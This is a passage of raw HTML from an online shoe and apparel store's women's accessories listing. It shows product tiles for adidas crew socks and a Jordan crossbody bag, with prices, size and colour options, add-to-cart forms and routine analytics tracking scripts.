                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QXV_TRCREWS3P_9999994">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_TRCREWS3P_9999994',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_TRCREWS3P_9999994", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_b0e2ba7fce7d4d753ebfbd260f_9999994"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_TRCREWS3P"
data-itemid="AW_100QXV_TRCREWS3P"
data-product-details="{&quot;name&quot;:&quot;Calzini adidas Trefoil Cushion Crew (3 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999994&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="b0e2ba7fce7d4d753ebfbd260f" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="b0e2ba7fce7d4d753ebfbd260f" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_TRCREWS3P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8a2f1ca0/images/tile/9999994_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Calzini adidas Trefoil Cushion Crew (3 paia), WHITE"
     title="Calzini adidas Trefoil Cushion Crew (3 paia), WHITE"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwedf01f7c/images/tile/9999994_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Calzini adidas Trefoil Cushion Crew (3 paia), WHITE"
     title="Calzini adidas Trefoil Cushion Crew (3 paia), WHITE"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_TRCREWS3P"
data-product-details="{&quot;name&quot;:&quot;Calzini adidas Trefoil Cushion Crew (3 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999994&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_TRCREWS3P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994" title="Go to Product: {0}">
Calzini adidas Trefoil Cushion Crew &#40;3 paia&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999994&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993"
rel="nofollow"
title="WHITE"
data-color="9999993"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994"
rel="nofollow"
title="WHITE"
data-color="9999994"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994&amp;dwvar_AW__100QXV__TRCREWS3P_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994&amp;dwvar_AW__100QXV__TRCREWS3P_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994&amp;dwvar_AW__100QXV__TRCREWS3P_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994&amp;dwvar_AW__100QXV__TRCREWS3P_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994&amp;dwvar_AW__100QXV__TRCREWS3P_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Calzini adidas Trefoil Cushion Crew (3 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999994&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999994&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0zmrehdklms"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_TRCREWS3P" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_846Q8V_JAMHBRCRO_9995112">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_846Q8V_JAMHBRCRO_9995112',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_846Q8V_JAMHBRCRO_9995112", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_b8d56ef67ce22ccb867c818c46_9995112"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_846Q8V_JAMHBRCRO"
data-itemid="AW_846Q8V_JAMHBRCRO"
data-product-details="{&quot;name&quot;:&quot;Jordan Crossbody Bag&quot;,&quot;id&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;dimension1&quot;:&quot;AW_846Q8V_JAMHBRCRO&quot;,&quot;dimension2&quot;:&quot;9995112&quot;,&quot;dimension3&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;price&quot;:&quot;27.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846Q8V_JAMHBRCRO.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="b8d56ef67ce22ccb867c818c46" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="b8d56ef67ce22ccb867c818c46" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_846Q8V_JAMHBRCRO.html?cgid=women_accessories&amp;dwvar_AW__846Q8V__JAMHBRCRO_color=9995112"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f46677e/images/tile/9995112_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Crossbody Bag, red/black/white"
     title="Jordan Crossbody Bag, red/black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




